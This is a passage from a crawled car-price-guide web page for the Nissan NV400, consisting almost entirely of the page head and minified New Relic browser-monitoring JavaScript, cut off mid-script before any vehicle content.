

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/car-price-guide/nissan/nv400/
body_size: 67462
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Check Current Nissan NV400 Prices | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NFEBNUIAXkRXVkJaXA0bLjdzTmBFX1ZfXVQrQQEiXw9ERVlZWlZBTH0NBVUZ","queueTime":0,"applicationTime":58,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 